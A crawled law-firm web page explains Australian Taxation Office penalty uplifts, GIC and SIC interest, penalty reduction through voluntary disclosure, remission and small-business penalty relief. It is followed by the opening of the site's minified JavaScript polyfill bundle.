                    <h2>Loading</h2>
                </div>
                <div class="c-text-block">
                    <p>Where the Commissioner finds that the taxpayer has engaged in particularly egregious conduct, a 20 per cent increase can be applied to penalties. This includes situations in which:</p><ul>
  <li>the taxpayer took steps to prevent or obstruct the Commissioner from uncovering a shortfall amount</li>
  <li>the taxpayer fails to inform the Commissioner of a statement which they subsequently discover to be false or misleading</li>
  <li>the taxpayer has previously had a base penalty amount.</li>
</ul>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Interest</h2>
                </div>
                <div class="c-text-block">
                    <p>The ATO has the power to apply interest to tax shortfall amounts and to penalties in the form of either the General Interest Charge (<strong>GIC</strong>) and/or the Shortfall Interest Charge (<strong>SIC</strong>).</p><div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">GIC</h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>GIC is applied to tax debts which are unpaid or paid late, or if there is an excessive shortfall in an incorrectly varied or estimated tax instalment to which the SIC does not apply. The rate for the GIC is determined by the ATO on a quarterly basis, and compounds daily at the ATO <a href="https://www.ato.gov.au/Rates/General-interest-charge-(GIC)-rates/" data-new-window="true" target="_blank" rel="noopener noreferrer">published daily rate.</a></p>
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">SIC</h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>The SIC applies instead of the GIC to income tax shortfalls where there has been an amendment and consequent increase in the taxpayer’s tax liability. The Commissioner applies interest to the shortfall amount for the period when it would have been due and the date the assessment is corrected. The SIC is charged at a lower rate than the GIC because taxpayers are generally unaware of a shortfall amount until they receive an amended assessment. As with the GIC, the SIC is calculated daily on a compounding basis at the ATO <a href="https://www.ato.gov.au/Rates/Shortfall-interest-charge-(SIC)-rates/" data-new-window="true" target="_blank" rel="noopener noreferrer">published daily rate</a>.</p><p>The due date for the payment of additional tax and SIC is 21 days after the date of the amended assessment. Once the due date has expired, the GIC will apply to unpaid tax and SIC.</p>
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Reduction &amp; Remission of Penalties</h2>
                </div>
                <div class="c-text-block">
                    <p>The ATO has significant discretion as to how penalties will be imposed and have the power to remit penalties if they consider this appropriate.</p><div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Reduction</h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Taxpayers can significantly reduce their liability for penalties by up to 80 per cent through early voluntary disclosure of shortfall amounts. A voluntary disclosure must be made by the taxpayer in the approved form and provide information required to understand any errors or determine the correct position.</p><p>Reductions in penalties of up to 80 per cent may apply where a voluntary disclosure occurs before the Commissioner informs the taxpayer of any review or audit into their affairs. Where a voluntary disclosure is made in respect of a shortfall of less than $1,000, the ATO will waive the penalty.</p><p>If a voluntary disclosure of a shortfall amount is made after the taxpayer is advised by the Commissioner of an examination of their affairs, the penalty may be reduced by 20 per cent.&nbsp;</p>
        </div>
    </div>
</div>
<div class="c-accordion">
    <div class="accordion-item ">
        <div class="accordion-heading" tabindex="0">
            <h4 class="accordion-title">Remission</h4>
            <span class="state">
                <svg class="svg-icon ">
                    <use xlink:href="#minus" />
                </svg>
                <span class="rotate">
                    <svg class="svg-icon ">
                        <use xlink:href="#minus" />
                    </svg>
                </span>
            </span>
        </div>
        <div class="accordion-content">
            <p>Taxpayers can dispute penalties through the objection process or otherwise request the ATO to <a href="https://www.ato.gov.au/General/dispute-or-object-to-an-ato-decision/request-remission-of-interest-or-penalties/remission-of-penalties/ " data-new-window="true" target="_blank" rel="noopener noreferrer">remit penalties </a>in part or in full outside of this process.</p><p>Whilst the tax legislation is silent as to which circumstances the Commissioner should consider in determining whether penalties should be remitted, the ATO states that it considers:</p><ul>
  <li>compliance history</li>
  <li>whether tax has been deferred or avoided in the circumstances</li>
  <li>the reason and facts surrounding the imposition of the penalties</li>
  <li>whether there was any voluntary disclosure</li>
  <li>the taxpayer’s general attitude towards compliance with the tax laws.</li>
</ul>
        </div>
    </div>
</div>

                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-1-2">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <h2>Penalty relief for individuals and small businesses</h2>
                </div>
                <div class="c-text-block">
                    <p>Individuals and small businesses may be eligible for <a href="https://www.ato.gov.au/General/Interest-and-penalties/Penalties/Penalty-relief/ " data-new-window="true" target="_blank" rel="noopener noreferrer">penalty relief</a> where penalties would otherwise arise from inadvertent errors on tax returns or activity statements. Penalty relief automatically applies, and will be provided to eligible taxpayers if an audit occurs.</p><p>To be eligible for penalty relief, the taxpayer must:</p><ul>
  <li>be an individual or entity with a turnover of less than $10m</li>
  <li>not had any penalty relief applied previously</li>
  <li>not been penalised for reckless or intentional disregard of the law, evaded tax or committed fraud</li>
  <li>not been involved in the control or management of another entity which has evaded tax</li>
  <li>not have incurred debts without the intention of being able to pay.</li>
</ul>
                </div>
            </div>
        </div>
    </section>
    <section class="cw-text-media js-scroll-spy custom-image">
        <div class="container">
            <div class="row ">
                <div class="media-wrapper">
                    <div class="ratio-wrapper">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/ad734553-40c9-4694-b03a-33edbb115de2/How-we-can-assist.jpg" alt="How we can assist you">
                    </div>
                </div>
                <div class="text-wrapper">
                    <div class="c-text-block">
                        <h2>How we can assist you</h2>
                        <p>We help clients mitigate penalty exposures. We can assist with</p><ul>
  <li>advice on penalty and interest exposures</li>
  <li>supporting positions adopted, including independent advice around whether there is a reasonably arguable position</li>
  <li>responding to ATO requests for information and positions adopted in respect of penalties and interest</li>
  <li>making requests for remission</li>
  <li>objections</li>
  <li>Court proceedings, including judicial review and Part IVC proceedings.</li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/chris-kinsella" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/bbf9f23b-5a4c-43a4-b91b-3a9f304fccfc/Chris%20Kinsella.png" alt="Chris Kinsella">
            </div>
            <h4>Chris Kinsella</h4>
            <p class="position">Consultant</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0492">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:chris.kinsella@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/stephen-jones" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/1dab7af5-cd0d-44e1-9fc9-c5cebfa1e77a/Stephen%20Jones.png" alt="Stephen Jones">
            </div>
            <h4>Stephen Jones</h4>
            <p class="position">Consultant</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0440">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:stephen.jones@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.holdingredlich.com/js/scripts.js?v=2511241410
body_size: 314801
content:
/*! For license information please see scripts.js.LICENSE.txt */
(()=>{var e={122:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(91955),a=r(79306),s=r(22812),c=r(79039),u=r(43724);n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:c(function(){return u&&1!==Object.getOwnPropertyDescriptor(i,"queueMicrotask").value.length})},{queueMicrotask:function(e){s(arguments.length,1),o(a(e))}})},221:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(20034),a=r(22195),s=r(15652),c=Object.isSealed;n({target:"Object",stat:!0,forced:s||i(function(){c(1)})},{isSealed:function(e){return!o(e)||(!(!s||"ArrayBuffer"!==a(e))||!!c&&c(e))}})},373:(e,t,r)=>{"use strict";var n=r(44576),i=r(27476),o=r(79039),a=r(79306),s=r(74488),c=r(94644),u=r(13709),l=r(13763),f=r(39519),d=r(3607),p=c.aTypedArray,h=c.exportTypedArrayMethod,v=n.Uint16Array,m=v&&i(v.prototype.sort),g=!(!m||o(function(){m(new v(2),null)})&&o(function(){m(new v(2),{})})),y=!!m&&!o(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(d)return d<602;var e,t,r=new v(516),n=Array(516);for(e=0;e<516;e++)t=e%4,r[e]=515-e,n[e]=e-2*t+3;for(m(r,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(r[e]!==n[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?m(this,e):s(p(this),function(e){return function(t,r){return void 0!==e?+e(t,r)||0:r!=r?-1:t!=t?1:0===t&&0===r?1/t>0&&1/r<0?1:-1:t>r}}(e))},!y||g)},655:(e,t,r)=>{"use strict";var n=r(36955),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},944:e=>{"use strict";var t=TypeError;e.exports=function(e){var r=e&&e.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new t("Incorrect `alphabet` option")}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1469:(e,t,r)=>{"use strict";var n=r(87433);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},1480:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(10298).f;n({target:"Object",stat:!0,forced:i(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:o})},1548:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(39519),a=r(84215),s=n.structuredClone;e.exports=!!s&&!i(function(){if("DENO"===a&&o>92||"NODE"===a&&o>94||"BROWSER"===a&&o>97)return!1;var e=new ArrayBuffer(8),t=s(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1625:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n({}.isPrototypeOf)},1688:(e,t,r)=>{"use strict";var n=r(46518),i=r(70380);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==i},{toISOString:i})},1767:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1886:(e,t,r)=>{"use strict";var n=r(69565),i=r(24074),o=r(28551),a=r(70081),s=r(1767),c=r(55966),u=r(78227)("asyncIterator");e.exports=function(e,t){var r=arguments.length<2?c(e,u):t;return r?o(n(r,e)):new i(s(a(e)))}},1951:(e,t,r)=>{"use strict";var n=r(78227);t.f=n},2008:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).filter;n({target:"Array",proto:!0,forced:!r(70597)("filter")},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},2087:(e,t,r)=>{"use strict";var n=r(20034),i=Math.floor;e.exports=Number.isInteger||function(e){return!n(e)&&isFinite(e)&&i(e)===e}},2222:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(79039),a=r(22812),s=r(655),c=r(67416),u=i("URL"),l=c&&o(function(){u.canParse()}),f=o(function(){return 1!==u.canParse.length});n({target:"URL",stat:!0,forced:!l||f},{canParse:function(e){var t=a(arguments.length,1),r=s(e),n=t<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(r,n)}catch(e){return!1}}})},2259:(e,t,r)=>{"use strict";r(70511)("iterator")},2293:(e,t,r)=>{"use strict";var n=r(28551),i=r(35548),o=r(64117),a=r(78227)("species");e.exports=function(e,t){var r,s=n(e).constructor;return void 0===s||o(r=n(s)[a])?t:i(r)}},2332:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,v:()=>a});var n=r(74692),i=r.n(n);function o(e){e.length&&e.each(function(){i()(this).keypress(function(e){13===e.which&&i()(this).click()})})}function a(e){return function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];r&&r.length||e.apply(void 0,r);var i=r[0];i.which?13===i.which&&e.apply(void 0,r):e.apply(void 0,r)}}},2360:(e,t,r)=>{"use strict";var n,i=r(28551),o=r(96801),a=r(88727),s=r(30421),c=r(20397),u=r(4055),l=r(66119),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},v=function(e){return"<"+d+">"+e+"</"+d+">"},m=function(e){e.write(v("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;g="undefined"!=typeof document?document.domain&&n?m(n):(t=u("iframe"),r="java"+d+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(v("document.F=Object")),e.close(),e.F):m(n);for(var i=a.length;i--;)delete g[f][a[i]];return g()};s[p]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(h[f]=i(e),r=new h,h[f]=null,r[p]=e):r=g(),void 0===t?r:o.f(r,t)}},2478:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,f,d){var p=r+e.length,h=n.length,v=l;return void 0!==f&&(f=i(f),v=u),s(d,v,function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(s,1):n[d-1]+a(s,1):i}u=n[l-1]}return void 0===u?"":u})}},2694:(e,t,r)=>{"use strict";var n=r(6925);function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,r,i,o,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return r.PropTypes=r,r}},2892:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(43724),a=r(44576),s=r(19167),c=r(79504),u=r(92796),l=r(39297),f=r(23167),d=r(1625),p=r(10757),h=r(72777),v=r(79039),m=r(38480).f,g=r(77347).f,y=r(24913).f,b=r(31240),w=r(43802).trim,x="Number",S=a[x],E=s[x],k=S.prototype,O=a.TypeError,C=c("".slice),P=c("".charCodeAt),T=function(e){var t,r,n,i,o,a,s,c,u=h(e,"number");if(p(u))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(t=P(u,0))||45===t){if(88===(r=P(u,2))||120===r)return NaN}else if(48===t){switch(P(u,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+u}for(a=(o=C(u,2)).length,s=0;s<a;s++)if((c=P(o,s))<48||c>i)return NaN;return parseInt(o,n)}return+u},R=u(x,!S(" 0o1")||!S("0b1")||S("+0x1")),j=function(e){var t,r=arguments.length<1?0:S(function(e){var t=h(e,"number");return"bigint"==typeof t?t:T(t)}(e));return d(k,t=this)&&v(function(){b(t)})?f(Object(r),this,j):r};j.prototype=k,R&&!i&&(k.constructor=j),n({global:!0,constructor:!0,wrap:!0,forced:R},{Number:j});var _=function(e,t){for(var r,n=o?m(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(t,r=n[i])&&!l(e,r)&&y(e,r,g(t,r))};i&&E&&_(s[x],E),(R||i)&&_(s[x],S)},2909:e=>{"use strict";e.exports={escapeFacetValue:function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},unescapeFacetValue:function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")}}},2945:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(79504),s=r(69565),c=r(79039),u=r(655),l=r(22812),f=r(92804).c2i,d=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,h=/[=]{1,2}$/,v=o("atob"),m=String.fromCharCode,g=a("".charAt),y=a("".replace),b=a(d.exec),w=!!v&&!c(function(){return"hi"!==v("aGk=")}),x=w&&c(function(){return""!==v(" ")}),S=w&&!c(function(){v("a")}),E=w&&!c(function(){v()}),k=w&&1!==v.length;n({global:!0,bind:!0,enumerable:!0,forced:!w||x||S||E||k},{atob:function(e){if(l(arguments.length,1),w&&!x&&!S)return s(v,i,e);var t,r,n,a=y(u(e),p,""),c="",E=0,k=0;if(a.length%4==0&&(a=y(a,h,"")),(t=a.length)%4==1||b(d,a))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;E<t;)r=g(a,E++),n=k%4?64*n+f[r]:f[r],k++%4&&(c+=m(255&n>>(-2*k&6)));return c}})},3238:(e,t,r)=>{"use strict";var n=r(44576),i=r(77811),o=r(67394),a=n.DataView;e.exports=function(e){if(!i||0!==o(e))return!1;try{return new a(e),!1}catch(e){return!0}}},3296:(e,t,r)=>{"use strict";r(45806)},3362:(e,t,r)=>{"use strict";r(10436),r(16499),r(82003),r(7743),r(51481),r(40280)},3451:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(30421),a=r(20034),s=r(39297),c=r(24913).f,u=r(38480),l=r(10298),f=r(34124),d=r(33392),p=r(92744),h=!1,v=d("meta"),m=0,g=function(e){c(e,v,{value:{objectID:"O"+m++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=i([].splice),r={};r[v]=1,e(r).length&&(u.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===v){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,v)){if(!f(e))return"F";if(!t)return"E";g(e)}return e[v].objectID},getWeakData:function(e,t){if(!s(e,v)){if(!f(e))return!0;if(!t)return!1;g(e)}return e[v].weakData},onFreeze:function(e){return p&&h&&f(e)&&!s(e,v)&&g(e),e}};o[v]=!0},3470:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},3607:(e,t,r)=>{"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3690:(e,t,r)=>{"use strict";r(15823)("Uint16",function(e){return function(t,r,n){return e(this,t,r,n)}})},3717:(e,t,r)=>{"use strict";var n=r(79504),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,u=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),v=n("".replace),m=n("".split),g=n("".toLowerCase),y=function(e){return e+22+75*(e<26)},b=function(e,t,r){var n=0;for(e=r?l(e/700):e>>1,e+=l(e/t);e>455;)e=l(e/35),n+=36;return l(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=d(e,r++);if(i>=55296&&i<=56319&&r<n){var o=d(e,r++);56320==(64512&o)?h(t,((1023&i)<<10)+(1023&o)+65536):(h(t,i),r--)}else h(t,i)}return t}(e);var r,n,o=e.length,a=128,u=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,f(n));var m=t.length,g=m;for(m&&h(t,"-");g<o;){var w=i;for(r=0;r<e.length;r++)(n=e[r])>=a&&n<w&&(w=n);var x=g+1;if(w-a>l((i-u)/x))throw new c(s);for(u+=(w-a)*x,a=w,r=0;r<e.length;r++){if((n=e[r])<a&&++u>i)throw new c(s);if(n===a){for(var S=u,E=36;;){var k=E<=v?1:E>=v+26?26:E-v;if(S<k)break;var O=S-k,C=36-k;h(t,f(y(k+O%C))),S=l(O/C),E+=36}h(t,f(y(S))),v=b(u,x,g===m),u=0,g++}}u++,a++}return p(t,"")};e.exports=function(e){var t,r,n=[],i=m(v(g(e),a,"."),".");for(t=0;t<i.length;t++)r=i[t],h(n,u(o,r)?"xn--"+w(r):r);return p(n,".")}},3995:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(24194),a=r(57696),s=r(67787),c=r(53602),u=Math.pow,l=1024,f=i(DataView.prototype.setUint16);n({target:"DataView",proto:!0},{setFloat16:function(e,t){f(o(this),a(e),function(e){if(e!=e)return 32256;if(0===e)return(1/e==-1/0)<<15;var t=e<0;if(t&&(e=-e),e>=65520)return t<<15|31744;if(e<61005353927612305e-21)return t<<15|c(16777216*e);var r=0|s(e);if(-15===r)return t<<15|l;var n=c((e*u(2,-r)-1)*l);return n===l?t<<15|r+16<<10:t<<15|r+15<<10|n}(+t),arguments.length>2&&arguments[2])}})},4055:(e,t,r)=>{"use strict";var n=r(44576),i=r(20034),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},4294:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(79039),s=r(14601),c="AggregateError",u=i(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});n({global:!0,constructor:!0,arity:2,forced:l},{AggregateError:s(c,function(e){return function(t,r){return o(e,this,arguments)}},l,!0)})},4360:(e,t,r)=>{"use strict";var n=r(46518),i=r(33164);n({target:"Math",stat:!0},{f16round:function(e){return i(e,.0009765625,65504,6103515625e-14)}})},4495:(e,t,r)=>{"use strict";var n=r(39519),i=r(79039),o=r(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4731:(e,t,r)=>{"use strict";var n=r(44576);r(10687)(n.JSON,"JSON",!0)},5240:(e,t,r)=>{"use strict";r(16468)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(91625))},5506:(e,t,r)=>{"use strict";var n=r(46518),i=r(32357).entries;n({target:"Object",stat:!0},{entries:function(e){return i(e)}})},5556:(e,t,r)=>{e.exports=r(2694)()},5745:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("bold")},{bold:function(){return i(this,"b","","")}})},5746:(e,t,r)=>{"use strict";var n=r(69565),i=r(89228),o=r(28551),a=r(20034),s=r(67750),c=r(3470),u=r(655),l=r(55966),f=r(56682);i("search",function(e,t,r){return[function(t){var r=s(this),i=a(t)?l(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](u(r))},function(e){var n=o(this),i=u(e),a=r(t,n,i);if(a.done)return a.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var l=f(n,i);return c(n.lastIndex,s)||(n.lastIndex=s),null===l?-1:l.index}]})},5914:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{sign:r(77782)})},6372:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(20034),a=r(36955),s=r(79039),c="Error",u="DOMException",l=Object.setPrototypeOf||{}.__proto__,f=i(u),d=Error,p=d.isError;n({target:"Error",stat:!0,sham:!0,forced:!p||!l||s(function(){return f&&!p(new f(u))||!p(new d(c,{cause:function(){}}))||p(i("Object","create")(d.prototype))})},{isError:function(e){if(!o(e))return!1;var t=a(e);return t===c||t===u}})},6469:(e,t,r)=>{"use strict";var n=r(78227),i=r(2360),o=r(24913).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},6761:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(79504),s=r(96395),c=r(43724),u=r(4495),l=r(79039),f=r(39297),d=r(1625),p=r(28551),h=r(25397),v=r(56969),m=r(655),g=r(6980),y=r(2360),b=r(71072),w=r(38480),x=r(10298),S=r(33717),E=r(77347),k=r(24913),O=r(96801),C=r(48773),P=r(36840),T=r(62106),R=r(25745),j=r(66119),_=r(30421),A=r(33392),N=r(78227),F=r(1951),I=r(70511),M=r(58242),L=r(10687),D=r(91181),q=r(59213).forEach,H=j("hidden"),z="Symbol",$="prototype",U=D.set,B=D.getterFor(z),V=Object[$],W=i.Symbol,Q=W&&W[$],Y=i.RangeError,G=i.TypeError,K=i.QObject,X=E.f,J=k.f,Z=x.f,ee=C.f,te=a([].push),re=R("symbols"),ne=R("op-symbols"),ie=R("wks"),oe=!K||!K[$]||!K[$].findChild,ae=function(e,t,r){var n=X(V,t);n&&delete V[t],J(e,t,r),n&&e!==V&&J(V,t,n)},se=c&&l(function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?ae:J,ce=function(e,t){var r=re[e]=y(Q);return U(r,{type:z,tag:e,description:t}),c||(r.description=t),r},ue=function(e,t,r){e===V&&ue(ne,t,r),p(e);var n=v(t);return p(r),f(re,n)?(r.enumerable?(f(e,H)&&e[H][n]&&(e[H][n]=!1),r=y(r,{enumerable:g(0,!1)})):(f(e,H)||J(e,H,g(1,y(null))),e[H][n]=!0),se(e,n,r)):J(e,n,r)},le=function(e,t){p(e);var r=h(t),n=b(r).concat(he(r));return q(n,function(t){c&&!o(fe,r,t)||ue(e,t,r[t])}),e},fe=function(e){var t=v(e),r=o(ee,this,t);return!(this===V&&f(re,t)&&!f(ne,t))&&(!(r||!f(this,t)||!f(re,t)||f(this,H)&&this[H][t])||r)},de=function(e,t){var r=h(e),n=v(t);if(r!==V||!f(re,n)||f(ne,n)){var i=X(r,n);return!i||!f(re,n)||f(r,H)&&r[H][n]||(i.enumerable=!0),i}},pe=function(e){var t=Z(h(e)),r=[];return q(t,function(e){f(re,e)||f(_,e)||te(r,e)}),r},he=function(e){var t=e===V,r=Z(t?ne:h(e)),n=[];return q(r,function(e){!f(re,e)||t&&!f(V,e)||te(n,re[e])}),n};u||(P(Q=(W=function(){if(d(Q,this))throw new G("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,t=A(e),r=function(e){var n=void 